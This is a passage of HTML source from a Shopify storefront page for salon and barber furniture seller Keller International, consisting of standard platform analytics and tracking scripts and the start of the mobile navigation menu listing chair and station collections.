<link href="https://cdn.shopify.com/extensions/019bc8c7-2d92-717e-a0d2-952fa1b66d3e/guide-v2-311/assets/widget_v2.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 8813258,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 8813258,storefrontBaseUrl: "https://keller4salon.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1240629366","configuration":"{\"accountID\":\"VhTHmR\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1239416950","configuration":"{\"projectId\":\"tdaen926oo\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1237909622","configuration":"{\"accountID\":\"27212\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"676191265fe7076edccb22bdd9c852fd","type":"APP","apiClientId":2503405,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1171128438","configuration":"{\"env\":\"prod\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"3dbd78f0aeeb2c473821a9db9e2dd54a","type":"APP","apiClientId":3977633,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"715980918","configuration":"{\"storeId\":\"4salon.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"624427126","configuration":"{\"trackingId\":\"MM_PIXEL_4salon\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"740506d8917553cfbd50314fcef399e2","type":"APP","apiClientId":3530443,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"325353590","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-3ZTRJYQFEW\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-3ZTRJYQFEW\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-3ZTRJYQFEW\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-3ZTRJYQFEW\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-3ZTRJYQFEW\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-3ZTRJYQFEW\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-3ZTRJYQFEW\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-3ZTRJYQFEW\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"277872758","configuration":"{\"pixelCode\":\"BUCMPITBNIKFSGEFA7MG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"111902838","configuration":"{\"pixel_id\":\"1007181172635412\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59211894","configuration":"{\"tagID\":\"2614343367733\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"27558006","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads"},{"id":"95387766","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Bing UET Order Pixel"},{"id":"117604470","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"LP MS Ads"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Keller International ","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"4salon.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/keller4salon.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://keller4salon.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"8813258","storefrontBaseUrl":"https:\/\/keller4salon.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":587455594614,"requestId":"bdf90883-9d57-4fd2-bf46-d6adfe8776f7-1769026446"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 8813258,
      theme_id: 136745287798,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//keller4salon.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//keller4salon.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//keller4salon.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":8813258,"isMerchantRequest":null,"themeId":136745287798,"themeCityHash":"17302713135982118265","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":587455594614,"requestId":"bdf90883-9d57-4fd2-bf46-d6adfe8776f7-1769026446","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//keller4salon.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://keller4salon.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="8813258"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="136745287798"
  data-theme-name="Icon"
  data-theme-version="8.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://keller4salon.com/api/collect"
></script>
</head>
<body class="gridlock template-article js-slideout-toggle-wrapper js-modal-toggle-wrapper theme-features__secondary-color-not-black--false theme-features__product-variants--swatches theme-features__image-flip--enabled theme-features__sold-out-icon--enabled theme-features__sale-icon--enabled theme-features__new-icon--enabled theme-features__section-titles--short_below theme-features__section-title-align--center theme-features__details-align--center theme-features__rounded-buttons--disabled theme-features__zoom-effect--disabled theme-features__icon-position--top_left theme-features__icon-shape--rectangle ">
<script>window.KlarnaThemeGlobals={};</script>

  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>

  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
        <div class="mobile-menu__block mobile-menu__featured-image" >
          <a href="/">
            
            

  

  <div class="box-ratio " style="padding-bottom: 22.748815165876778%;">
     
    <img class="lazyload lazyload-fade "
      id="25897392767094"
      data-src="//keller4salon.com/cdn/shop/files/KELLER_LOGO_1_55597a9e-f689-4b9c-bb4d-4d3989c87f12_{width}x.png?v=1748419013"
      data-sizes="auto"width="844"
      height="192"
      loading='lazy'
      alt=""> 
  </div>
      
            <noscript>
              <img src="//keller4salon.com/cdn/shop/files/KELLER_LOGO_1_55597a9e-f689-4b9c-bb4d-4d3989c87f12_300x.png?v=1748419013" alt="block.settings.featured_image.alt">
            </noscript>
          </a>
        </div>
      
  
    
          <div class="mobile-menu__block mobile-menu__cart-status" >
          <a class="mobile-menu__cart-icon" href="/cart" style="display:flex; align-items:center;">
            <span class="vib-center">My Cart</span>
            (<span class="mobile-menu__cart-count js-cart-count vib-center cart-items-inline-count" style="position:unset;margin-left: 0px;font-size:14px !important;font-weight: unset;">0</span> <span class="mobile-menu__cart-count js-cart-count vib-center">0</span>)
            <svg class="icon--icon-theme-cart vib-center" width="22" height="19" viewBox="0 0 22 19" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<path d="M8.349 17.7894C9.26463 17.7894 10.0069 17.0472 10.0069 16.1315C10.0069 15.2159 9.26463 14.4736 8.349 14.4736C7.43337 14.4736 6.6911 15.2159 6.6911 16.1315C6.6911 17.0472 7.43337 17.7894 8.349 17.7894Z" stroke="#414042" stroke-width="1.65789"/>
<path d="M8.349 17.7894C9.26463 17.7894 10.0069 17.0472 10.0069 16.1315C10.0069 15.2159 9.26463 14.4736 8.349 14.4736C7.43337 14.4736 6.6911 15.2159 6.6911 16.1315C6.6911 17.0472 7.43337 17.7894 8.349 17.7894Z" stroke="black" stroke-opacity="0.2" stroke-width="1.65789"/>
<path d="M14.9805 17.7894C15.8962 17.7894 16.6384 17.0472 16.6384 16.1315C16.6384 15.2159 15.8962 14.4736 14.9805 14.4736C14.0649 14.4736 13.3226 15.2159 13.3226 16.1315C13.3226 17.0472 14.0649 17.7894 14.9805 17.7894Z" stroke="#414042" stroke-width="1.65789"/>
<path d="M14.9805 17.7894C15.8962 17.7894 16.6384 17.0472 16.6384 16.1315C16.6384 15.2159 15.8962 14.4736 14.9805 14.4736C14.0649 14.4736 13.3226 15.2159 13.3226 16.1315C13.3226 17.0472 14.0649 17.7894 14.9805 17.7894Z" stroke="black" stroke-opacity="0.2" stroke-width="1.65789"/>
<path d="M-1.04578 2.31567H3.11824L3.79121 3.92333M3.79121 3.92333L6.81959 11.1578H16.073L18.849 3.92333H3.79121Z" fill="url(#pattern0)"/>
<path d="M-1.04578 2.31567H3.11824L3.79121 3.92333M3.79121 3.92333L6.81959 11.1578H16.073L18.849 3.92333H3.79121Z" stroke="#414042" stroke-width="1.65789"/>
<path d="M-1.04578 2.31567H3.11824L3.79121 3.92333M3.79121 3.92333L6.81959 11.1578H16.073L18.849 3.92333H3.79121Z" stroke="black" stroke-opacity="0.2" stroke-width="1.65789"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_34" transform="translate(-2.04321) scale(0.0246914 0.0555556)"/>
</pattern>
<clipPath id="clip0_1_34">
<rect width="21" height="18.7895" fill="white" transform="translate(0.0595093 0.105225)"/>
</clipPath>
<image id="image0_1_34" width="206" height="18" xlink:href="[data-uri]"/>
</defs>
    <style>.mobile-menu__cart-icon .icon--icon-theme-cart:hover .hover-fill { fill: #000000;}</style>
</svg>





          </a>
        </div>
    
  
    

        
        

        <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
            

             >

          

          

            

            

              

              
              

              <li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="#">Barber</a>
                <button class="dropdown-arrow" aria-label="Barber" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg  class="icon--apollo-down-carrot c-accordion__header--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    

                        
                        

                        <li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/collections/barber-chairs">Barber Chairs</a>
                          <button class="dropdown-arrow" aria-label="Barber Chairs" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1-1" >
                            
  
    <svg  class="icon--apollo-down-carrot c-accordion__header--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-1-1" id="c-accordion__panel--1603134-1-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/keller-brand-chairs">Keller Brand Chairs</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/partner-brand-chairs">Partner Brand Chairs</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/all-barber-chairs">All Barber Chairs</a>
                              </li>

                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/all-purpose-salon-chairs">All Purpose Chairs</a>
                    </li>
                    
                  
                    

                        
                        

                        <li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/collections/salon-stations">Salon &amp; Barber Stations</a>
                          <button class="dropdown-arrow" aria-label="Salon &amp; Barber Stations" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1-3" >
                            
  
    <svg  class="icon--apollo-down-carrot c-accordion__header--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-1-3" id="c-accordion__panel--1603134-1-3" data-parent="#c-accordion--1603134-1">
                          <ul>
                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/single-sided-stations">Single Sided Stations</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/double-sided-stations">Double Sided Stations</a>
                              </li>

                            

                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/wall-mounted-stations">Wall-Mounted Stations</a>
                              </li>

                            
